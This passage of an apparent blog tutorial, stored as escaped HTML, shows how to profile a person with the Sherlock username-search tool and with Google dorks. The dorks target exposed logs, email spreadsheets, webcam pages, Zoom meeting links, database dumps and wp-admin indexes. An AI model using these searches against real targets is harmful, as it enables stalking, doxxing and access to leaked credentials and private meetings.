arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003ELink: https:\/\/sherlock-project.github.io\/\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EAfter you install and the next configuration is the use of these tools. Here's how to use Sherlock.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cblockquote\u003E\u003Cspan\u003EExecuting sherlock -h\u003Cbr \/\u003Eusage: sherlock [-h] [--version] [--verbose] [--folderoutput FOLDEROUTPUT]\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; [--output OUTPUT] [--tor] [--unique-tor] [--csv]\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; [--site SITE_NAME] [--proxy PROXY_URL] [--json JSON_FILE]\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; [--timeout TIMEOUT] [--print-all] [--print-found] [--no-color]\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; [--browse] [--local]\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; USERNAMES [USERNAMES ...]\u003Cbr \/\u003E\u003Cbr \/\u003ESherlock: Find Usernames Across Social Networks (Version 0.14.0)\u003Cbr \/\u003E\u003Cbr \/\u003Epositional arguments:\u003Cbr \/\u003E\u0026nbsp; USERNAMES\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; One or more usernames to check with social networks.\u003Cbr \/\u003E\u003Cbr \/\u003Eoptional arguments:\u003Cbr \/\u003E\u0026nbsp; -h, --help\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; show this help message and exit\u003Cbr \/\u003E\u0026nbsp; --version\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Display version information and dependencies.\u003Cbr \/\u003E\u0026nbsp; --verbose, -v, -d, --debug\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Display extra debugging information and metrics.\u003Cbr \/\u003E\u0026nbsp; --folderoutput FOLDEROUTPUT, -fo FOLDEROUTPUT\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; If using multiple usernames, the output of the results\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; will be saved to this folder.\u003Cbr \/\u003E\u0026nbsp; --output OUTPUT, -o OUTPUT\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; If using single username, the output of the result\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; will be saved to this file.\u003Cbr \/\u003E\u0026nbsp; --tor, -t\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Make requests over Tor; increases runtime; requires\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Tor to be installed and in system path.\u003Cbr \/\u003E\u0026nbsp; --unique-tor, -u\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Make requests over Tor with new Tor circuit after each\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; request; increases runtime; requires Tor to be\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; installed and in system path.\u003Cbr \/\u003E\u0026nbsp; --csv\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Create Comma-Separated Values (CSV) File.\u003Cbr \/\u003E\u0026nbsp; --site SITE_NAME\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Limit analysis to just the listed sites. Add multiple\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; options to specify more than one site.\u003Cbr \/\u003E\u0026nbsp; --proxy PROXY_URL, -p PROXY_URL\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Make requests over a proxy. e.g.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; socks5:\/\/127.0.0.1:1080\u003Cbr \/\u003E\u0026nbsp; --json JSON_FILE, -j JSON_FILE\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Load data from a JSON file or an online, valid, JSON\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; file.\u003Cbr \/\u003E\u0026nbsp; --timeout TIMEOUT\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Time (in seconds) to wait for response to requests.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Default timeout is infinity. A longer timeout will be\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; more likely to get results from slow sites. On the\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; other hand, this may cause a long delay to gather all\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; results.\u003Cbr \/\u003E\u0026nbsp; --print-all\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Output sites where the username was not found.\u003Cbr \/\u003E\u0026nbsp; --print-found\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Output sites where the username was found.\u003Cbr \/\u003E\u0026nbsp; --no-color\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Don't color terminal output\u003Cbr \/\u003E\u0026nbsp; --browse, -b\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Browse to all results on default browser.\u003Cbr \/\u003E\u0026nbsp; --local, -l\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Force the use of the local data.json file.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E- Start hunt your target\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003Esherlock target\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003Esherlock your target\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E- Start analyzing\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003EHow do we analyze? Once you've done a sherlock command you can wait for that process to finish. If it is finished next you analyze the report tools for example checking one by one from the results of the report. Here's an example\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoYzKo8POyXMm6d-7pn1cfTBZoLPGNcoFNc5Uje8k_dYDRbzIgTce-1A43kBuXFCPaQH8iVaXKjJ7-B1xwBYt9_wYmiF6eN2ErRiYqdKpPXXMJt0ESTd7K7BQlnVCfDXIdVXu5-BKaBfn8KqI9gkHcHAkMxN0-da-jwHRrinAsRpBgYy9qvXw-PxQo5A=s1360\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"270\" data-original-width=\"1360\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoYzKo8POyXMm6d-7pn1cfTBZoLPGNcoFNc5Uje8k_dYDRbzIgTce-1A43kBuXFCPaQH8iVaXKjJ7-B1xwBYt9_wYmiF6eN2ErRiYqdKpPXXMJt0ESTd7K7BQlnVCfDXIdVXu5-BKaBfn8KqI9gkHcHAkMxN0-da-jwHRrinAsRpBgYy9qvXw-PxQo5A=w640-h128\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cspan\u003EIn the sherlock tool there is an import feature.csv but I prefer to use.txt for that you can save the results of the report then you can combine it with linux command examples.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cblockquote\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cspan\u003Egrep Telegram report.txt\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003Cblockquote\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003Egrep your content file or path\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003EResult :\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;┌─[uyab@Jieyab]─[~\/Desktop]\u003Cbr \/\u003E└──╼ $grep Telegram report.txt\u003Cbr \/\u003E[+] Telegram: https:\/\/t.me\/WahyuBayuAji\u003Cbr \/\u003E┌─[uyab@Jieyab]─[~\/Desktop]\u003Cbr \/\u003E└──╼ $grep Linkedin report.txt\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E- Dorking method\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiqVkICyS_99Zj0KZR_NvGy5Rv8KOjqIBkuWoOEwQFmSjdOHwEq8_wWqg6DPQZPV4ALVveRkB02-O17aLynWceboA8nsE_k59ljRktPsEw59-H-dxt9G3MekUSB9kFYxK_P2SKoXD7f6iUKxv90xWmCYN0uSZst3LPcdWBuDHw8I_iXqZoeFIv37MgMKg=s1366\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiqVkICyS_99Zj0KZR_NvGy5Rv8KOjqIBkuWoOEwQFmSjdOHwEq8_wWqg6DPQZPV4ALVveRkB02-O17aLynWceboA8nsE_k59ljRktPsEw59-H-dxt9G3MekUSB9kFYxK_P2SKoXD7f6iUKxv90xWmCYN0uSZst3LPcdWBuDHw8I_iXqZoeFIv37MgMKg=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003ESherlock can search for anything like usernames, social media accounts and sites. If the results of sherlock are not right, you can use this technique dorking technique very freely you can search for anything with this technique. Here's the dorking order.\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan\u003E\u003Cspan\u003E1. intitle: \u003Cbr \/\u003E\u003Cbr \/\u003ESearch for specific titles \u003Cbr \/\u003E\u003Cbr \/\u003E2. inurl: \u003Cbr \/\u003E\u003Cbr \/\u003ESearch for specific urls or paths \u003Cbr \/\u003E\u003Cbr \/\u003E3. intext: \u003Cbr \/\u003E\u003Cbr \/\u003ESearch for specific words or contects \u003Cbr \/\u003E\u003Cbr \/\u003E4. filetype: \u003Cbr \/\u003E\u003Cbr \/\u003ESearch for files \u003Cbr \/\u003E\u003Cbr \/\u003E5. site: \u003Cbr \/\u003E\u003Cbr \/\u003EWebsite or target specifically \u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003EExample\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E1. filetype:log username putty \u003Cbr \/\u003E\u003Cbr \/\u003E2. filetype:xls inurl:\"email.xls\" \u003Cbr \/\u003E\u003Cbr \/\u003E3. intitle:\"webcamXP 5\"\u003Cbr \/\u003E\u003Cbr \/\u003E4. inurl:zoom.us\/j and intext:scheduled for \u003Cbr \/\u003E\u003Cbr \/\u003E5. \"index of\" \"database.sql.zip\"\u003Cbr \/\u003E\u003Cbr \/\u003E6. intitle:\"Index of\" wp-admin \u003Cbr 